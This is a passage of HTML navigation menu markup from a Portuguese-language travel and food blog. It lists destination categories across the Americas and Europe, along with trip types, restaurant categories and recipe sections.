					<li id="menu-item-18751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li id="menu-item-18752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li id="menu-item-18767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li id="menu-item-18770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li id="menu-item-18771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li id="menu-item-18772" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li id="menu-item-18773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li id="menu-item-20724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li id="menu-item-18774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li id="menu-item-20725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li id="menu-item-19970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li id="menu-item-20942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li id="menu-item-20726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li id="menu-item-20723" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/" aria-current="page">Solvang</a></li>
					<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li id="menu-item-21189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li id="menu-item-21192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li id="menu-item-21190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li id="menu-item-18639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li id="menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li id="menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li id="menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li id="menu-item-18643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li id="menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li id="menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li id="menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li id="menu-item-18647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li id="menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li id="menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li id="menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li id="menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li id="menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li id="menu-item-18654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li id="menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li id="menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/">San Diego</a></li>
			<li id="menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li id="menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li id="menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
			<li id="menu-item-18667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
			<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li id="menu-item-18672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li id="menu-item-18675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/">Fondue</a></li>
			<li id="menu-item-18687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li id="menu-item-18688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li id="menu-item-18928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
	<li id="menu-item-18937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
		<li id="menu-item-20861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
